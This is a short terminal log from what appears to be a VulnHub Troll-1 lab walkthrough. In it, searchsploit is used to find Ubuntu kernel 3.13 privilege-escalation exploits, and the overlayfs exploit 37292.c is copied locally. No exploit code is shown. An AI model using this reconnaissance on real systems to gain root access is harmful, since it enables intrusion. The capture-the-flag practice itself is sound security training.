 rajoul6): searchsploit ubuntu 3.13
------------------------------------------------------------------------------------------------- ----------------------------------------
 Exploit Title                                                                                   |  Path
                                                                                                 | (/usr/share/exploitdb/)
------------------------------------------------------------------------------------------------- ----------------------------------------
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escala | exploits/linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escala | exploits/linux/local/37293.txt
Linux Kernel 3.13/3.14 (Ubuntu) - 'splice()' System Call Local Denial of Service                 | exploits/linux/dos/36743.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.04/13.10 x64) - 'CONFIG_X86_X32=y' Local Privilege Escalati | exploits/linux_x86-64/local/31347.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.10) - 'CONFIG_X86_X32' Arbitrary Write (2)                  | exploits/linux/local/31346.c
------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
root@kali 16:00:50 ~/Desktop/vulnhub/Troll-1
rajoul6): searchsploit -m /usr/share/exploitdb/exploits/linux/local/37292.c .
  Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
      URL: https://www.exploit-db.com/exploits/37292
     Path: /usr/share/exploitdb/exploits/linux/local/37292.c
File Type: C source, ASCII text, with very long lines, with CRLF line terminators
Copied to: /root/Desktop/vulnhub/Troll-1/37292.c
  Exploit:
      URL: https://www.exploit-db.com/exploits/37292
     Path: /usr/share/exploitdb/exploits/linux/local/37292.c
File Type: C source, ASCII text, with very long lines, with CRLF line terminators
cp: overwrite '/root/Desktop/vulnhub/Troll-1/37292.c'?
Copied to: /root/Desktop/vulnhub/Troll-1/37292.c